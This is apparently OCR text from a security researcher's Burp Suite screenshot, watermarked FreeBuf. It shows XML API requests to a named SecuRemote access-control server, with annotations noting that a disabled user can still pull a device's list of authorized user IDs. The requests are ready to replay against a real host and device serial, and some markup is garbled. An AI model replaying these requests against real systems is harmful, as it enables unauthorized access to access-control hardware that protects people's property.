 Go Cancel < > Target: https://udi1.securemote.com
Request
Raw Params Headers Hex XML
POST /Interface/ProcessMessages/ HTTP/1.1
Content-Type: text/xml
Content-Length: 394
Host: udi1.securemote.com
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/2.2.0
<?xml version="1.0" encoding="utf-8" ?>
<SecuRemote ProtocolVer="1.2">
<Requests>
<Request
Id="cb819587-990b-4e61-9871-b1d35e342193"
Type="OperateSRDevice">
<OperateSRDeviceParams OperationType="1"
SerialNumber="SRD-223FF5E39CF5"/>
</Request>
</Requests>
<UserDevice AppPlatform="Android"
AppVersion="01.01.11"
Id="efcb1 69e8e"/>
</SecuRemote>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-16
Vary: Accept-Encoding
Server: Kestrel
Strict-Transport-Security: max-age=2592000
X-Powered-By: ASP.NET
Date: Mon, 06 May 2019 21:09:40 GMT
Connection: close
Content-Length: 662
User is in disabled mode
<SecuRemote ProtocolVer="1.2">
<Responses>
<Response RequestId="cb819587-990b-4e61-9871-b1d35e342193"
Type="OperateSRDevice">
<Result Success="False" Error="UserDisabled"
ErrorMessage="The user is disabled." />
</Response>
</Responses>
</SecuRemote>
Raw Params Headers Hex XML
POST /Interface/ProcessMessages/ HTTP/1.1
Content-Type: text/xml
Content-Length: 374
Host: udi1.securemote.com
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/2.2.0
<?xml version="1.0" encoding="utf-8" ?>
<SecuRemote ProtocolVer="1.2">
<Requests>
<Request Id="86a2d09f-7a44-44ca-a031-d4e6ba0b03f7"
Type="SRDeviceUpdate">
<SRDeviceUpdateParams
SerialNumber="SRD-223FF5E39CF5"/>
</Request>
</Requests>
<UserDevice AppPlatform="Android" AppVersion="01.01.11"
Id="efcb1 69e8e"/>
</SecuRemote>
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-16
Vary: Accept-Encoding
Server: Kestrel
Strict-Transport-Security: max-age=2592000
X-Powered-By: ASP.NET
Date: Mon, 06 May
Connection: close
Content-Length: 1592
User can still make API calls to extract
list of users AuthorizedUserDevice IDs
<SecuRemote ProtocolVer="1.2">
<Responses>
<Response RequestId="86a2d09f-7a44-44ca-a031-d4e6ba0b03f7" Type="SRDeviceUpdate">
<Result Success="True"
<SRDeviceUpdateInformation Id="302236" LocalAuthEnabled="True"
AssignedBridge="True" Disabled="False">
<AuthorizedUserDevices>
<AuthorizedUserDevice Id="0b978 b6b75" />
<AuthorizedUserDevice Id="1002 b977c" />
<AuthorizedUserDevice Id="3935 7fcf7" />
<AuthorizedUserDevice Id="711e f55ca" />
</AuthorizedUserDevices>
</SRDeviceUpdateInformation>
</Response>
FREEBUF